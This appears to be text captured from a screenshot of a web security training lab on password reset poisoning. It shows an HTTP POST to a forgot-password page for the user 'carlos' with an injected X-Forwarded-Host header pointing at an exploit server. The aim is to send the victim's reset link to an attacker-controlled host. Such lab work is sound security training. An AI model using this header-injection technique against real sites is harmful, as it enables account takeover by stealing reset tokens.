 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net
3 Cookie: session=6ZoTcwwk4FxPEN6wCf9V3oIxp8o29Jh0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net
11 Referer: https://0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0a07006504f34bd883544b79011300fb.exploit-server.net
20
21 username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Password reset poisoning via middleware
LAB Not solved
Back to lab home Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.